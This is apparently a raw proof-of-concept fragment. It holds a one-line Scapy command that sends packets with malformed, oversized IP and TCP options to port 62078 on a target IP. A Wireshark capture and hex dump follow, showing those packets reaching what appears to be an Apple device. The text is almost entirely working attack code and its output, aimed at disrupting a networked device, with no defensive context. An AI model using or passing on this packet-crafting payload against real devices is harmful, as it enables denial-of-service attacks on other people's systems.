 send(IP(dst=“Target
IP“,options=[IPOption(“A”*8)])/TCP(dport=62078,options=[(19, “1"*18),(19,
“2”*18)]))
1 0.000000000 Shenzhen_13:10:dd Broadcast ARP 42 Who has 192.168.43.171? Tell 192.168.43.187
2 0.364040736 Apple_ce:6f:fb Shenzhen_13:10:dd ARP 42 192.168.43.171 is at f0:79:60:ce:6f:fb
3 0.411445863 192.168.43.187 192.168.43.171 TCP 102 20 → 2323 [SYN] Seq=0 Win=8192 Len=0
4 0.478643828 192.168.43.187 192.168.43.171 TCP 102 20 → 8443 [SYN] Seq=0 Win=8192 Len=0
5 0.542226575 192.168.43.187 192.168.43.171 TCP 102 20 → 62078 [SYN] Seq=0 Win=8192 Len=0
6 0.594198408 192.168.43.187 192.168.43.171 TCP 106 [TCP Retransmission] 20 → 2323 [SYN] Seq=0 Win=8192 Len=0
7 0.652041410 192.168.43.187 192.168.43.171 TCP 106 [TCP Retransmission] 20 → 8443 [SYN] Seq=0 Win=8192 Len=0
8 0.715378631 192.168.43.187 192.168.43.171 TCP 106 [TCP Retransmission] 20 → 62078 [SYN] Seq=0 Win=8192 Len=0
9 0.771320684 192.168.43.187 192.168.43.171 TCP 106 [TCP Retransmission] 20 → 2323 [SYN] Seq=0 Win=8192 Len=0
10 0.824853400 192.168.43.187 192.168.43.171 TCP 106 [TCP Retransmission] 20 → 8443 [SYN] Seq=0 Win=8192 Len=0
11 0.891687727 192.168.43.187 192.168.43.171 TCP 106 [TCP Retransmission] 20 → 62078 [SYN] Seq=0 Win=8192 Len=0
12 0.961701630 192.168.43.187 192.168.43.171 TCP 106 [TCP Retransmission] 20 → 2323 [SYN] Seq=0 Win=8192 Len=0
Total Length: 88
Identification: 0x0001 (1)
Flags: 0x0000
Time to live: 64
Protocol: TCP (6)
Header checksum: 0x9ae3 [validation disabled]
[Header checksum status: Unverified]
Source: 192.168.43.187
Destination: 192.168.43.171
Options: (8 bytes)
Unknown (0x41) (option length = 65 bytes says option goes past end of options)
Transmission Control Protocol, Src Port: 20, Dst Port: 62078, Seq: 0, Len: 0
0000 f0 79 60 ce 6f fb 70 f1 1c 13 10 dd 08 00 47 00 ·y`·o·p· ······G·
0010 00 58 00 01 00 00 40 06 9a e3 c0 a8 2b bb c0 a8 ·X····@· ····+···
0020 2b ab 41 41 41 41 41 41 41 41 00 14 f2 7e 00 00 +·AAAAAA AA···~··
0030 00 00 00 00 00 00 f0 02 20 00 7f c9 00 00 13 14 ········ ·······
0040 31 31 31 31 31 31 31 31 31 31 31 31 31 31 31 31 11111111 11111111
0050 31 31 13 14 32 32 32 32 32 32 32 32 32 32 32 32 11··2222 22222222
0060 32 32 32 32 32 32 222222